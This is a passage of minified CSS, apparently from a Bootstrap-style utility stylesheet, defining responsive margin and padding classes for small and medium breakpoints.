margin-left:-3.25rem!important}.m-sm-n14{margin:-3.5rem!important}.mt-sm-n14,.my-sm-n14{margin-top:-3.5rem!important}.mr-sm-n14,.mx-sm-n14{margin-right:-3.5rem!important}.mb-sm-n14,.my-sm-n14{margin-bottom:-3.5rem!important}.ml-sm-n14,.mx-sm-n14{margin-left:-3.5rem!important}.m-sm-n15{margin:-3.75rem!important}.mt-sm-n15,.my-sm-n15{margin-top:-3.75rem!important}.mr-sm-n15,.mx-sm-n15{margin-right:-3.75rem!important}.mb-sm-n15,.my-sm-n15{margin-bottom:-3.75rem!important}.ml-sm-n15,.mx-sm-n15{margin-left:-3.75rem!important}.m-sm-n16{margin:-4rem!important}.mt-sm-n16,.my-sm-n16{margin-top:-4rem!important}.mr-sm-n16,.mx-sm-n16{margin-right:-4rem!important}.mb-sm-n16,.my-sm-n16{margin-bottom:-4rem!important}.ml-sm-n16,.mx-sm-n16{margin-left:-4rem!important}.m-sm-n17{margin:-4.25rem!important}.mt-sm-n17,.my-sm-n17{margin-top:-4.25rem!important}.mr-sm-n17,.mx-sm-n17{margin-right:-4.25rem!important}.mb-sm-n17,.my-sm-n17{margin-bottom:-4.25rem!important}.ml-sm-n17,.mx-sm-n17{margin-left:-4.25rem!important}.m-sm-n18{margin:-4.5rem!important}.mt-sm-n18,.my-sm-n18{margin-top:-4.5rem!important}.mr-sm-n18,.mx-sm-n18{margin-right:-4.5rem!important}.mb-sm-n18,.my-sm-n18{margin-bottom:-4.5rem!important}.ml-sm-n18,.mx-sm-n18{margin-left:-4.5rem!important}.m-sm-n19{margin:-4.75rem!important}.mt-sm-n19,.my-sm-n19{margin-top:-4.75rem!important}.mr-sm-n19,.mx-sm-n19{margin-right:-4.75rem!important}.mb-sm-n19,.my-sm-n19{margin-bottom:-4.75rem!important}.ml-sm-n19,.mx-sm-n19{margin-left:-4.75rem!important}.m-sm-n20{margin:-5rem!important}.mt-sm-n20,.my-sm-n20{margin-top:-5rem!important}.mr-sm-n20,.mx-sm-n20{margin-right:-5rem!important}.mb-sm-n20,.my-sm-n20{margin-bottom:-5rem!important}.ml-sm-n20,.mx-sm-n20{margin-left:-5rem!important}.m-sm-n21{margin:-5.25rem!important}.mt-sm-n21,.my-sm-n21{margin-top:-5.25rem!important}.mr-sm-n21,.mx-sm-n21{margin-right:-5.25rem!important}.mb-sm-n21,.my-sm-n21{margin-bottom:-5.25rem!important}.ml-sm-n21,.mx-sm-n21{margin-left:-5.25rem!important}.m-sm-n22{margin:-5.5rem!important}.mt-sm-n22,.my-sm-n22{margin-top:-5.5rem!important}.mr-sm-n22,.mx-sm-n22{margin-right:-5.5rem!important}.mb-sm-n22,.my-sm-n22{margin-bottom:-5.5rem!important}.ml-sm-n22,.mx-sm-n22{margin-left:-5.5rem!important}.m-sm-n23{margin:-5.75rem!important}.mt-sm-n23,.my-sm-n23{margin-top:-5.75rem!important}.mr-sm-n23,.mx-sm-n23{margin-right:-5.75rem!important}.mb-sm-n23,.my-sm-n23{margin-bottom:-5.75rem!important}.ml-sm-n23,.mx-sm-n23{margin-left:-5.75rem!important}.m-sm-n24{margin:-6rem!important}.mt-sm-n24,.my-sm-n24{margin-top:-6rem!important}.mr-sm-n24,.mx-sm-n24{margin-right:-6rem!important}.mb-sm-n24,.my-sm-n24{margin-bottom:-6rem!important}.ml-sm-n24,.mx-sm-n24{margin-left:-6rem!important}.m-sm-n25{margin:-6.25rem!important}.mt-sm-n25,.my-sm-n25{margin-top:-6.25rem!important}.mr-sm-n25,.mx-sm-n25{margin-right:-6.25rem!important}.mb-sm-n25,.my-sm-n25{margin-bottom:-6.25rem!important}.ml-sm-n25,.mx-sm-n25{margin-left:-6.25rem!important}.m-sm-n26{margin:-6.5rem!important}.mt-sm-n26,.my-sm-n26{margin-top:-6.5rem!important}.mr-sm-n26,.mx-sm-n26{margin-right:-6.5rem!important}.mb-sm-n26,.my-sm-n26{margin-bottom:-6.5rem!important}.ml-sm-n26,.mx-sm-n26{margin-left:-6.5rem!important}.m-sm-n27{margin:-6.75rem!important}.mt-sm-n27,.my-sm-n27{margin-top:-6.75rem!important}.mr-sm-n27,.mx-sm-n27{margin-right:-6.75rem!important}.mb-sm-n27,.my-sm-n27{margin-bottom:-6.75rem!important}.ml-sm-n27,.mx-sm-n27{margin-left:-6.75rem!important}.m-sm-n28{margin:-7rem!important}.mt-sm-n28,.my-sm-n28{margin-top:-7rem!important}.mr-sm-n28,.mx-sm-n28{margin-right:-7rem!important}.mb-sm-n28,.my-sm-n28{margin-bottom:-7rem!important}.ml-sm-n28,.mx-sm-n28{margin-left:-7rem!important}.m-sm-n29{margin:-7.25rem!important}.mt-sm-n29,.my-sm-n29{margin-top:-7.25rem!important}.mr-sm-n29,.mx-sm-n29{margin-right:-7.25rem!important}.mb-sm-n29,.my-sm-n29{margin-bottom:-7.25rem!important}.ml-sm-n29,.mx-sm-n29{margin-left:-7.25rem!important}.m-sm-n30{margin:-7.5rem!important}.mt-sm-n30,.my-sm-n30{margin-top:-7.5rem!important}.mr-sm-n30,.mx-sm-n30{margin-right:-7.5rem!important}.mb-sm-n30,.my-sm-n30{margin-bottom:-7.5rem!important}.ml-sm-n30,.mx-sm-n30{margin-left:-7.5rem!important}.m-sm-n31{margin:-7.75rem!important}.mt-sm-n31,.my-sm-n31{margin-top:-7.75rem!important}.mr-sm-n31,.mx-sm-n31{margin-right:-7.75rem!important}.mb-sm-n31,.my-sm-n31{margin-bottom:-7.75rem!important}.ml-sm-n31,.mx-sm-n31{margin-left:-7.75rem!important}.m-sm-n32{margin:-8rem!important}.mt-sm-n32,.my-sm-n32{margin-top:-8rem!important}.mr-sm-n32,.mx-sm-n32{margin-right:-8rem!important}.mb-sm-n32,.my-sm-n32{margin-bottom:-8rem!important}.ml-sm-n32,.mx-sm-n32{margin-left:-8rem!important}.m-sm-n33{margin:-8.25rem!important}.mt-sm-n33,.my-sm-n33{margin-top:-8.25rem!important}.mr-sm-n33,.mx-sm-n33{margin-right:-8.25rem!important}.mb-sm-n33,.my-sm-n33{margin-bottom:-8.25rem!important}.ml-sm-n33,.mx-sm-n33{margin-left:-8.25rem!important}.m-sm-n34{margin:-8.5rem!important}.mt-sm-n34,.my-sm-n34{margin-top:-8.5rem!important}.mr-sm-n34,.mx-sm-n34{margin-right:-8.5rem!important}.mb-sm-n34,.my-sm-n34{margin-bottom:-8.5rem!important}.ml-sm-n34,.mx-sm-n34{margin-left:-8.5rem!important}.m-sm-n35{margin:-8.75rem!important}.mt-sm-n35,.my-sm-n35{margin-top:-8.75rem!important}.mr-sm-n35,.mx-sm-n35{margin-right:-8.75rem!important}.mb-sm-n35,.my-sm-n35{margin-bottom:-8.75rem!important}.ml-sm-n35,.mx-sm-n35{margin-left:-8.75rem!important}.m-sm-n36{margin:-9rem!important}.mt-sm-n36,.my-sm-n36{margin-top:-9rem!important}.mr-sm-n36,.mx-sm-n36{margin-right:-9rem!important}.mb-sm-n36,.my-sm-n36{margin-bottom:-9rem!important}.ml-sm-n36,.mx-sm-n36{margin-left:-9rem!important}.m-sm-n37{margin:-9.25rem!important}.mt-sm-n37,.my-sm-n37{margin-top:-9.25rem!important}.mr-sm-n37,.mx-sm-n37{margin-right:-9.25rem!important}.mb-sm-n37,.my-sm-n37{margin-bottom:-9.25rem!important}.ml-sm-n37,.mx-sm-n37{margin-left:-9.25rem!important}.m-sm-n48{margin:-9.5rem!important}.mt-sm-n48,.my-sm-n48{margin-top:-9.5rem!important}.mr-sm-n48,.mx-sm-n48{margin-right:-9.5rem!important}.mb-sm-n48,.my-sm-n48{margin-bottom:-9.5rem!important}.ml-sm-n48,.mx-sm-n48{margin-left:-9.5rem!important}.m-sm-n39{margin:-9.75rem!important}.mt-sm-n39,.my-sm-n39{margin-top:-9.75rem!important}.mr-sm-n39,.mx-sm-n39{margin-right:-9.75rem!important}.mb-sm-n39,.my-sm-n39{margin-bottom:-9.75rem!important}.ml-sm-n39,.mx-sm-n39{margin-left:-9.75rem!important}.m-sm-n40{margin:-10rem!important}.mt-sm-n40,.my-sm-n40{margin-top:-10rem!important}.mr-sm-n40,.mx-sm-n40{margin-right:-10rem!important}.mb-sm-n40,.my-sm-n40{margin-bottom:-10rem!important}.ml-sm-n40,.mx-sm-n40{margin-left:-10rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:.75rem!important}.mt-md-3,.my-md-3{margin-top:.75rem!important}.mr-md-3,.mx-md-3{margin-right:.75rem!important}.mb-md-3,.my-md-3{margin-bottom:.75rem!important}.ml-md-3,.mx-md-3{margin-left:.75rem!important}.m-md-4{margin:1rem!important}.mt-md-4,.my-md-4{margin-top:1rem!important}.mr-md-4,.mx-md-4{margin-right:1rem!important}.mb-md-4,.my-md-4{margin-bottom:1rem!important}.ml-md-4,.mx-md-4{margin-left:1rem!important}.m-md-5{margin:1.25rem!important}.mt-md-5,.my-md-5{margin-top:1.25rem!important}.mr-md-5,.mx-md-5{margin-right:1.25rem!important}.mb-md-5,.my-md-5{margin-bottom:1.25rem!important}.ml-md-5,.mx-md-5{margin-left:1.25rem!important}.m-md-6{margin:1.5rem!important}.mt-md-6,.my-md-6{margin-top:1.5rem!important}.mr-md-6,.mx-md-6{margin-right:1.5rem!important}.mb-md-6,.my-md-6{margin-bottom:1.5rem!important}.ml-md-6,.mx-md-6{margin-left:1.5rem!important}.m-md-7{margin:1.75rem!important}.mt-md-7,.my-md-7{margin-top:1.75rem!important}.mr-md-7,.mx-md-7{margin-right:1.75rem!important}.mb-md-7,.my-md-7{margin-bottom:1.75rem!important}.ml-md-7,.mx-md-7{margin-left:1.75rem!important}.m-md-8{margin:2rem!important}.mt-md-8,.my-md-8{margin-top:2rem!important}.mr-md-8,.mx-md-8{margin-right:2rem!important}.mb-md-8,.my-md-8{margin-bottom:2rem!important}.ml-md-8,.mx-md-8{margin-left:2rem!important}.m-md-9{margin:2.25rem!important}.mt-md-9,.my-md-9{margin-top:2.25rem!important}.mr-md-9,.mx-md-9{margin-right:2.25rem!important}.mb-md-9,.my-md-9{margin-bottom:2.25rem!important}.ml-md-9,.mx-md-9{margin-left:2.25rem!important}.m-md-10{margin:2.5rem!important}.mt-md-10,.my-md-10{margin-top:2.5rem!important}.mr-md-10,.mx-md-10{margin-right:2.5rem!important}.mb-md-10,.my-md-10{margin-bottom:2.5rem!important}.ml-md-10,.mx-md-10{margin-left:2.5rem!important}.m-md-11{margin:2.75rem!important}.mt-md-11,.my-md-11{margin-top:2.75rem!important}.mr-md-11,.mx-md-11{margin-right:2.75rem!important}.mb-md-11,.my-md-11{margin-bottom:2.75rem!important}.ml-md-11,.mx-md-11{margin-left:2.75rem!important}.m-md-12{margin:3rem!important}.mt-md-12,.my-md-12{margin-top:3rem!important}.mr-md-12,.mx-md-12{margin-right:3rem!important}.mb-md-12,.my-md-12{margin-bottom:3rem!important}.ml-md-12,.mx-md-12{margin-left:3rem!important}.m-md-13{margin:3.25rem!important}.mt-md-13,.my-md-13{margin-top:3.25rem!important}.mr-md-13,.mx-md-13{margin-right:3.25rem!important}.mb-md-13,.my-md-13{margin-bottom:3.25rem!important}.ml-md-13,.mx-md-13{margin-left:3.25rem!important}.m-md-14{margin:3.5rem!important}.mt-md-14,.my-md-14{margin-top:3.5rem!important}.mr-md-14,.mx-md-14{margin-right:3.5rem!important}.mb-md-14,.my-md-14{margin-bottom:3.5rem!important}.ml-md-14,.mx-md-14{margin-left:3.5rem!important}.m-md-15{margin:3.75rem!important}.mt-md-15,.my-md-15{margin-top:3.75rem!important}.mr-md-15,.mx-md-15{margin-right:3.75rem!important}.mb-md-15,.my-md-15{margin-bottom:3.75rem!important}.ml-md-15,.mx-md-15{margin-left:3.75rem!important}.m-md-16{margin:4rem!important}.mt-md-16,.my-md-16{margin-top:4rem!important}.mr-md-16,.mx-md-16{margin-right:4rem!important}.mb-md-16,.my-md-16{margin-bottom:4rem!important}.ml-md-16,.mx-md-16{margin-left:4rem!important}.m-md-17{margin:4.25rem!important}.mt-md-17,.my-md-17{margin-top:4.25rem!important}.mr-md-17,.mx-md-17{margin-right:4.25rem!important}.mb-md-17,.my-md-17{margin-bottom:4.25rem!important}.ml-md-17,.mx-md-17{margin-left:4.25rem!important}.m-md-18{margin:4.5rem!important}.mt-md-18,.my-md-18{margin-top:4.5rem!important}.mr-md-18,.mx-md-18{margin-right:4.5rem!important}.mb-md-18,.my-md-18{margin-bottom:4.5rem!important}.ml-md-18,.mx-md-18{margin-left:4.5rem!important}.m-md-19{margin:4.75rem!important}.mt-md-19,.my-md-19{margin-top:4.75rem!important}.mr-md-19,.mx-md-19{margin-right:4.75rem!important}.mb-md-19,.my-md-19{margin-bottom:4.75rem!important}.ml-md-19,.mx-md-19{margin-left:4.75rem!important}.m-md-20{margin:5rem!important}.mt-md-20,.my-md-20{margin-top:5rem!important}.mr-md-20,.mx-md-20{margin-right:5rem!important}.mb-md-20,.my-md-20{margin-bottom:5rem!important}.ml-md-20,.mx-md-20{margin-left:5rem!important}.m-md-21{margin:5.25rem!important}.mt-md-21,.my-md-21{margin-top:5.25rem!important}.mr-md-21,.mx-md-21{margin-right:5.25rem!important}.mb-md-21,.my-md-21{margin-bottom:5.25rem!important}.ml-md-21,.mx-md-21{margin-left:5.25rem!important}.m-md-22{margin:5.5rem!important}.mt-md-22,.my-md-22{margin-top:5.5rem!important}.mr-md-22,.mx-md-22{margin-right:5.5rem!important}.mb-md-22,.my-md-22{margin-bottom:5.5rem!important}.ml-md-22,.mx-md-22{margin-left:5.5rem!important}.m-md-23{margin:5.75rem!important}.mt-md-23,.my-md-23{margin-top:5.75rem!important}.mr-md-23,.mx-md-23{margin-right:5.75rem!important}.mb-md-23,.my-md-23{margin-bottom:5.75rem!important}.ml-md-23,.mx-md-23{margin-left:5.75rem!important}.m-md-24{margin:6rem!important}.mt-md-24,.my-md-24{margin-top:6rem!important}.mr-md-24,.mx-md-24{margin-right:6rem!important}.mb-md-24,.my-md-24{margin-bottom:6rem!important}.ml-md-24,.mx-md-24{margin-left:6rem!important}.m-md-25{margin:6.25rem!important}.mt-md-25,.my-md-25{margin-top:6.25rem!important}.mr-md-25,.mx-md-25{margin-right:6.25rem!important}.mb-md-25,.my-md-25{margin-bottom:6.25rem!important}.ml-md-25,.mx-md-25{margin-left:6.25rem!important}.m-md-26{margin:6.5rem!important}.mt-md-26,.my-md-26{margin-top:6.5rem!important}.mr-md-26,.mx-md-26{margin-right:6.5rem!important}.mb-md-26,.my-md-26{margin-bottom:6.5rem!important}.ml-md-26,.mx-md-26{margin-left:6.5rem!important}.m-md-27{margin:6.75rem!important}.mt-md-27,.my-md-27{margin-top:6.75rem!important}.mr-md-27,.mx-md-27{margin-right:6.75rem!important}.mb-md-27,.my-md-27{margin-bottom:6.75rem!important}.ml-md-27,.mx-md-27{margin-left:6.75rem!important}.m-md-28{margin:7rem!important}.mt-md-28,.my-md-28{margin-top:7rem!important}.mr-md-28,.mx-md-28{margin-right:7rem!important}.mb-md-28,.my-md-28{margin-bottom:7rem!important}.ml-md-28,.mx-md-28{margin-left:7rem!important}.m-md-29{margin:7.25rem!important}.mt-md-29,.my-md-29{margin-top:7.25rem!important}.mr-md-29,.mx-md-29{margin-right:7.25rem!important}.mb-md-29,.my-md-29{margin-bottom:7.25rem!important}.ml-md-29,.mx-md-29{margin-left:7.25rem!important}.m-md-30{margin:7.5rem!important}.mt-md-30,.my-md-30{margin-top:7.5rem!important}.mr-md-30,.mx-md-30{margin-right:7.5rem!important}.mb-md-30,.my-md-30{margin-bottom:7.5rem!important}.ml-md-30,.mx-md-30{margin-left:7.5rem!important}.m-md-31{margin:7.75rem!important}.mt-md-31,.my-md-31{margin-top:7.75rem!important}.mr-md-31,.mx-md-31{margin-right:7.75rem!important}.mb-md-31,.my-md-31{margin-bottom:7.75rem!important}.ml-md-31,.mx-md-31{margin-left:7.75rem!important}.m-md-32{margin:8rem!important}.mt-md-32,.my-md-32{margin-top:8rem!important}.mr-md-32,.mx-md-32{margin-right:8rem!important}.mb-md-32,.my-md-32{margin-bottom:8rem!important}.ml-md-32,.mx-md-32{margin-left:8rem!important}.m-md-33{margin:8.25rem!important}.mt-md-33,.my-md-33{margin-top:8.25rem!important}.mr-md-33,.mx-md-33{margin-right:8.25rem!important}.mb-md-33,.my-md-33{margin-bottom:8.25rem!important}.ml-md-33,.mx-md-33{margin-left:8.25rem!important}.m-md-34{margin:8.5rem!important}.mt-md-34,.my-md-34{margin-top:8.5rem!important}.mr-md-34,.mx-md-34{margin-right:8.5rem!important}.mb-md-34,.my-md-34{margin-bottom:8.5rem!important}.ml-md-34,.mx-md-34{margin-left:8.5rem!important}.m-md-35{margin:8.75rem!important}.mt-md-35,.my-md-35{margin-top:8.75rem!important}.mr-md-35,.mx-md-35{margin-right:8.75rem!important}.mb-md-35,.my-md-35{margin-bottom:8.75rem!important}.ml-md-35,.mx-md-35{margin-left:8.75rem!important}.m-md-36{margin:9rem!important}.mt-md-36,.my-md-36{margin-top:9rem!important}.mr-md-36,.mx-md-36{margin-right:9rem!important}.mb-md-36,.my-md-36{margin-bottom:9rem!important}.ml-md-36,.mx-md-36{margin-left:9rem!important}.m-md-37{margin:9.25rem!important}.mt-md-37,.my-md-37{margin-top:9.25rem!important}.mr-md-37,.mx-md-37{margin-right:9.25rem!important}.mb-md-37,.my-md-37{margin-bottom:9.25rem!important}.ml-md-37,.mx-md-37{margin-left:9.25rem!important}.m-md-48{margin:9.5rem!important}.mt-md-48,.my-md-48{margin-top:9.5rem!important}.mr-md-48,.mx-md-48{margin-right:9.5rem!important}.mb-md-48,.my-md-48{margin-bottom:9.5rem!important}.ml-md-48,.mx-md-48{margin-left:9.5rem!important}.m-md-39{margin:9.75rem!important}.mt-md-39,.my-md-39{margin-top:9.75rem!important}.mr-md-39,.mx-md-39{margin-right:9.75rem!important}.mb-md-39,.my-md-39{margin-bottom:9.75rem!important}.ml-md-39,.mx-md-39{margin-left:9.75rem!important}.m-md-40{margin:10rem!important}.mt-md-40,.my-md-40{margin-top:10rem!important}.mr-md-40,.mx-md-40{margin-right:10rem!important}.mb-md-40,.my-md-40{margin-bottom:10rem!important}.ml-md-40,.mx-md-40{margin-left:10rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:.75rem!important}.pt-md-3,.py-md-3{padding-top:.75rem!important}.pr-md-3,.px-md-3{padding-right:.75rem!important}.pb-md-3,.py-md-3{padding-bottom:.75rem!important}.pl-md-3,.px-md-3{padding-left:.75rem!important}.p-md-4{padding:1rem!important}.pt-md-4,.py-md-4{padding-top:1rem!important}.pr-md-4,.px-md-4{padding-right:1rem!important}.pb-md-4,.py-md-4{padding-bottom:1rem!important}.pl-md-4,.px-md-4{padding-left:1rem!important}.p-md-5{padding:1.25rem!important}.pt-md-5,.py-md-5{padding-top:1.25rem!important}.pr-md-5,.px-md-5{padding-right:1.25rem!important}.pb-md-5,.py-md-5{padding-bottom:1.25rem!important}.pl-md-5,.px-md-5{padding-left:1.25rem!important}.p-md-6{padding:1.5rem!important}.pt-md-6,.py-md-6{padding-top:1.5rem!important}.pr-md-6,.px-md-6{padding-right:1.5rem!important}.pb-md-6,.py-md-6{padding-bottom:1.5rem!important}.pl-md-6,.px-md-6{padding-left:1.5rem!important}.p-md-7{padding:1.75rem!important}.pt-md-7,.py-md-7{padding-top:1.75rem!important}.pr-md-7,.px-md-7{padding-right:1.75rem!important}.pb-md-7,.py-md-7{padding-bottom:1.75rem!important}.pl-md-7,.px-md-7{padding-left:1.75rem!important}.p-md-8{padding:2rem!important}.pt-md-8,.py-md-8{padding-top:2rem!important}.pr-md-8,.px-md-8{padding-right:2rem!important}.pb-md-8,.py-md-8{padding-bottom:2rem!important}.pl-md-8,.px-md-8{padding-left:2rem!important}.p-md-9{padding:2.25rem!important}.pt-md-9,.py-md-9{padding-top:2.25rem!important}.pr-md-9,.px-md-9{padding-right:2.25rem!important}.pb-md-9,.py-md-9{padding-bottom:2.25rem!important}.pl-md-9,.px-md-9{padding-left:2.25rem!important}.p-md-10{padding:2.5rem!important}.pt-md-10,.py-md-10{padding-top:2.5rem!important}.pr-md-10,.px-md-10{padding-right:2.5rem!important}.pb-md-10,.py-md-10{padding-bottom:2.5rem!important}.pl-md-10,.px-md-10{padding-left:2.5rem!important}.p-md-11{padding:2.75rem!important}.pt-md-11,.py-md-11{padding-top:2.75rem!important}.pr-md-11,.px-md-11{padding-right:2.75rem!important}.pb-md-11,.py-md-11{padding-bottom:2.75rem!important}.pl-md-11,.px-md-11{padding-left:2.75rem!important}.p-md-12{padding:3rem!important}.pt-md-12,.py-md-12{padding-top:3rem!important}.pr-md-12,.px-md-12{padding-right:3rem!important}.pb-md-12,.py-md-12{padding-bottom:3rem!important}.pl-md-12,.px-md-12{padding-left:3rem!important}.p-md-13{padding:3.25rem!important}.pt-md-13,.py-md-13{padding-top:3.25rem!important}.pr-md-13,.px-md-13{padding-right:3.25rem!important}.pb-md-13,.py-md-13{padding-bottom:3.25rem!important}.pl-md-13,.px-md-13{padding-left:3.25rem!important}.p-md-14{padding:3.5rem!important}.pt-md-14,.py-md-14{padding-top:3.5rem!important}.pr-md-14,.px-md-14{padding-right:3.5rem!important}.pb-md-14,.py-md-14{padding-bottom:3.5rem!important}.pl-md-14,.px-md-14{padding-left:3.5rem!important}.p-md-15{padding:3.75rem!important}.pt-md-15,.py-md-15{padding-top:3.75rem!important}.pr-md-15,.px-md-15{padding-right:3.75rem!important}.pb-md-15,.py-md-15{padding-bottom:3.75rem!important}.pl-md-15,.px-md-15{padding-left:3.75rem!important}.p-md-16{padding:4rem!important}.pt-md-16,.py-md-16{padding-top:4rem!important}.pr-md-16,.px-md-16{padding-right:4rem!important}.pb-md-16,.py-md-16{padding-bottom:4rem!important}.pl-md-16,.px-md-16{padding-left:4rem!important}.p-md-17{padding:4.25rem!important}.pt-md-17,.py-md-17{padding-top:4.25rem!important}.pr-md-17,.px-md-17{padding-right:4.25rem!important}.pb-md-17,.py-md-17{padding-bottom:4.25rem!important}.pl-md-17,.px-md-17{padding-left:4.25rem!important}.p-md-18{padding:4.5rem!important}.pt-md-18,.py-md-18{padding-top:4.5rem!important}.pr-md-18,.px-md-18{padding-right:4.5rem!important}.pb-md-18,.py-md-18{padding-bottom:4.5rem!important}.pl-md-18,.px-md-18{padding-left:4.5rem!important}.p-md-19{padding:4.75rem!important}.pt-md-19,.py-md-19{padding-top:4.75rem!important}.pr-md-19,.px-md-19{padding-right:4.75rem!important}.pb-md-19,.py-md-19{padding-bottom:4.75rem!important}.pl-md-19,.px-md-19{padding-left:4.75rem!important}.p-md-20{padding:5rem!important}.pt-md-20,.py-md-20{padding-top:5rem!important}.pr-md-20,.px-md-20{padding-right:5rem!important}.pb-md-20,.py-md-20{padding-bottom:5rem!important}.pl-md-20,.px-md-20{padding-left:5rem!important}.p-md-21{padding:5.25rem!important}.pt-md-21,.py-md-21{padding-top:5.25rem!important}.pr-md-21,.px-md-21{padding-right:5.25rem!important}.pb-md-21,.py-md-21{padding-bottom:5.25rem!important}.pl-md-21,.px-md-21{padding-left:5.25rem!important}.p-md-22{padding:5.5rem!important}.pt-md-22,.py-md-22{padding-top:5.5rem!important}.pr-md-22,.px-md-22{padding-right:5.5rem!important}.pb-md-22,.py-md-22{padding-bottom:5.5rem!important}.pl-md-22,.px-md-22{padding-left:5.5rem!important}.p-md-23{padding:5.75rem!important}.pt-md-23,.py-md-23{padding-top:5.75rem!important}.pr-md-23,.px-md-23{padding-right:5.75rem!important}.pb-md-23,.py-md-23{padding-bottom:5.75rem!important}.pl-md-23,.px-md-23{padding-left:5.75rem!important}.p-md-24{padding:6rem!important}.pt-md-24,.py-md-24{padding-top:6rem!important}.pr-md-24,.px-md-24{padding-right:6rem!important}.pb-md-24,.py-md-24{padding-bottom:6rem!important}.pl-md-24,.px-md-24{padding-left:6rem!important}.p-md-25{padding:6.25rem!important}.pt-md-25,.py-md-25{padding-top:6.25rem!important}.pr-md-25,.px-md-25{padding-right:6.25rem!important}.pb-md-25,.py-md-25{padding-bottom:6.25rem!important}.pl-md-25,.px-md-25{padding-left:6.25rem!important}.p-md-26{padding:6.5rem!important}.pt-md-26,.py-md-26{padding-top:6.5rem!important}.pr-md-26,.px-md-26{padding-right:6.5rem!important}.pb-md-26,.py-md-26{padding-bottom:6.5rem!important}.pl-md-26,.px-md-26{padding-left:6.5rem!important}.p-md-27{padding:6.75rem!important}.pt-md-27,.py-md-27{padding-top:6.75rem!important}.pr-md-27,.px-md-27{padding-right:6.75rem!important}.pb-md-27,.py-md-27{padding-bottom:6.75rem!important}.pl-md-27,.px-md-27{padding-left:6.75rem!important}.p-md-28{padding:7rem!important}.pt-md-28,.py-md-28{padding-top:7rem!important}.pr-md-28,.px-md-28{padding-right:7rem!important}.pb-md-28,.py-md-28{padding-bottom:7rem!important}.pl-md-28,.px-md-28{padding-left:7rem!important}.p-md-29{padding:7.25rem!important}.pt-md-29,.py-md-29{padding-top:7.25rem!important}.pr-md-29,.px-md-29{padding-right:7.25rem!important}.pb-md-29,.py-md-29{padding-bottom:7.25rem!important}.pl-md-29,.px-md-29{padding-left:7.25rem!important}.p-md-30{padding:7.5rem!important}.pt-md-30,.py-md-30{padding-top:7.5rem!important}.pr-md-30,.px-md-30{padding-right:7.5rem!important}.pb-md-30,.py-md-30{padding-bottom:7.5rem!important}.pl-md-30,.px-md-30{padding-left:7.5rem!important}.p-md-31{padding:7.75rem!important}.pt-md-31,.py-md-31{padding-top:7.75rem!important}.pr-md-31,.px-md-31{padding-right:7.75rem!important}.pb-md-31,.py-md-31{padding-bottom:7.75rem!important}.pl-md-31,.px-md-31{padding-left:7.75rem!important}.p-md-32{padding:8rem!important}.pt-md-32,.py-md-32{padding-top:8rem!important}.pr-md-32,.px-md-32{padding-right:8rem!important}.pb-md-32,.py-md-32{padding-bottom:8rem!important}.pl-md-32,.px-md-32{padding-left:8rem!important}.p-md-33{padding:8.25rem!important}.pt-md-33,.py-md-33{padding-top:8.25rem!important}.pr-md-33,.px-md-33{padding-right:8.25rem!important}.pb-md-33,.py-md-33{padding-bottom:8.25rem!important}.pl-md-33,.px-md-33{padding-left:8.25rem!important}.p-md-34{padding:8.5rem!important}.pt-md-34,.py-md-34{padding-top:8.5rem!important}.pr-md-34,.px-md-34{padding-right:8.5rem!important}.pb-md-34,.py-md-34{padding-bottom:8.5rem!important}.pl-md-34,.px-md-34{padding-left:8.5rem!important}.p-md-35{padding:8.75rem!important}.pt-md-35,.py-md-35{padding-top:8.75rem!important}.pr-md-35,.px-md-35{padding-right:8.75rem!important}.pb-md-35,.py-md-35{padding-bottom:8.75rem!important}.pl-md-35,.px-md-35{padding-left:8.75rem!important}.p-md-36{padding:9rem!important}.pt-md-36,.py-md-36{padding-top:9rem!important}.pr-md-36,.px-md-36{padding-right:9rem!important}.pb-md-36,.py-md-36{padding-bottom:9rem!important}.pl-md-36,.px-md-36{padding-left:9rem!important}.p-md-37{padding:9.25rem!important}.pt-md-37,.py-md-37{padding-top:9.25rem!important}.pr-md-37,.px-md-37{padding-right:9.25rem!important}.pb-md-37,.py-md-37{padding-bottom:9.25rem!important}.pl-md-37,.px-md-37{padding-left:9.25rem!important}.p-md-48{padding:9.5rem!important}.pt-md-48,.py-md-48{padding-top:9.5rem!important}.pr-md-48,.px-md-48{padding-right:9.5rem!important}.pb-md-48,.py-md-48{padding-bottom:9.5rem!important}.pl-md-48,.px-md-48{padding-left:9.5rem!important}.p-md-39{padding:9.75rem!important}.pt-md-39,.py-md-39{padding-top:9.75rem!important}.pr-md-39,.px-md-39{padding-right:9.75rem!important}.pb-md-39,.py-md-39{padding-bottom:9.75rem!important}.pl-md-39,.px-md-39{padding-left:9.75rem!important}.p-md-40{padding:10rem!important}.pt-md-40,.py-md-40{padding-top:10rem!important}.pr-md-40,.px-md-40{padding-right:10rem!important}.pb-md-40,.py-md-40{padding-bottom:10rem!important}.pl-md-40,.px-md-40{padding-left:10rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-